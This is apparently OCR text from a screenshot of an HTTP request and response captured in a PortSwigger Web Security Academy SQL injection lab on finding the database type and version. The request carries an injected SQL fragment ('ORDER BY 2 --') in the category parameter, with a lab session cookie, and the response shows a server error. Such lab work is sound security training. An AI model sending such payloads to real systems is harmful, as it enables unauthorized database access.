 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+ORDER+BY+2+--
HTTP/2
2 Host:
0a4d00f304245d9281e1989a000d008b.web-security-academ
y.net
3 Cookie: session=P1C7ZA5pebHwgJSkPdJ40BrcpQxQqQRm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4d00f304245d9281e1989a000d008b.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
LAB Not solved
Internal Server Error
Back to lab home
Internal Server Error
Make the database
retrieve the string:
'8.0.39-
0ubuntu0.20.04.1'
Back to lab description